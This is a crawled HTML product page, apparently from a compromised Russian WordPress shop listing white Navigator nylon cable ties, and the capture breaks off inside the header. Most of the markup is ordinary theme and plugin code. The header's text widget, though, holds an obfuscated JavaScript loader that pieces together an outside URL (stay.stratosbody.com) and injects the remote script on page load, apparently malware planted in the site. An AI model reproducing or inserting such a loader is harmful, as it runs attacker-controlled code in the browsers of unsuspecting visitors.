

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/
body_size: 24030
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Нейлоновый хомут Navigator 4.8х400 белый NCT-048-400-100/WH 100шт 4670004710531 155893 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Нейлоновый хомут Navigator 4.8х400 белый NCT-048-400-100/WH 100шт 4670004710531 155893 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,25 Длина, мм: 400 Ширина, мм: 90 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2025-05-28T14:02:23+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52782365.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52782365.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52782365.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/#webpage","url":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/","name":"Нейлоновый хомут Navigator 4.8х400 белый NCT-048-400-100/WH 100шт 4670004710531 155893 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/#primaryimage"},"datePublished":"2022-04-29T11:32:46+00:00","dateModified":"2025-05-28T14:02:23+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Нейлоновый хомут Navigator 4.8х400 белый NCT-048-400-100/WH 100шт 4670004710531 155893"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18527 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52782365.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+Navigator+4.8%D1%85400+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+NCT-048-400-100%2FWH+100%D1%88%D1%82+4670004710531+155893" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-navigator-4-8h400-belyy-nct-048-400-100-wh-100sht-4670004710531-155893/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
